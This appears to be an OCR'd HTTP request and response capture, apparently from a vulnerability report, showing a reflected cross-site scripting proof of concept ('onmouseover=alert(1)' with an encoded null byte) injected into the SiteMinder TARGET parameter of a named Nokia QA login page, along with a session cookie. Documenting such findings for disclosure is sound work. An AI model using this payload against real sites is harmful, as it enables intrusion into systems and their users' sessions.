 Request
Pretty Raw \n Actions
1 GET /entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=
$SM$EtX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=hello"
HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=
b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$E
tX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2
f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmo
useover$%3d$%22alert(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2en
okia%2ecom$%2Frobots%2etxt
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
245 Row End -->
246 Row Start -->
247
248 top" align="middle" >
249 p; &nbsp;  &nbsp; &nbsp; &nbsp;
250
251
252
253 top" align="middle" >
254 d="POST" name="login" action="/siteminderagent/forms/login.fcc" onsubmit="javascript:return valid
255 EN FIELDS -->
256 pe="hidden" name="TARGET" value="/entry/Do?action=postlogin&UserTarget=hello%22">
257 pe="hidden" name="SMLOCALE" value="en_US">
258 pe="hidden" name="SMENC" value="ISO-8859-1">
259 pe="hidden" name="SMAUTHREASON" value="0">
260 pe="hidden" name="SMAGENTNAME" value="$SM$EtX8/QpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac/TDJVcvVmuf5bIXQL
261
262 pe="text" name="USER" size="30" class="textfield" autocomplete="off">
263
264 pe="password" name="PASSWORD" size="30" class="textfield" autocomplete="off">